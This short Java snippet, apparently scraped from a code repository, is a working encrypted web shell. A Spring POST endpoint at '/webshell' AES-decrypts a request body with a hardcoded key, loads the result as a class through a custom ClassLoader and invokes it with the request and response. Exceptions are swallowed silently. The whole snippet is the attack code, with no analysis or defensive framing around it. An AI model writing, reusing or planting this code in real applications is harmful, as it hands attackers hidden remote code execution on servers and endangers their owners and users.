 @PostMapping({"/webshell"})
protected void service(HttpServletRequest request, HttpServletResponse response) {
   try {
      if (request.getMethod().equals("POST")) {
         response.getWriter().write("post");
         String k = "e45e329feb5d925b";
         HttpSession session = request.getSession();
         session.putValue("u", k);
         Cipher c = Cipher.getInstance("AES");
         c.init(2, new SecretKeySpec(k.getBytes(), "AES"));
         byte[] evilClassBytes = (new BASE64Decoder()).decodeBuffer(request.getReader().readLine());

         class U extends ClassLoader {
            U(ClassLoader c) {
               super(c);
            }
            public Class g(byte[] b) { return super.defineClass(b, 0, b.length); }
         }

         Class evilClass = (new U(this.getClass().getClassLoader())).g(c.doFinal(evilClassBytes));
         Object a = evilClass.newInstance();

         Method b = evilClass.getMethod("e", Object.class, Object.class);
         b.invoke(a, request, response);
      }
   } catch (Exception var10) {
   }